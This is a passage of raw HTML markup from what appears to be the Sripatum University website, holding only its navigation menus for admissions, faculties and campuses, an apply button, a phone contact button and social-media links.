				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/tag/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
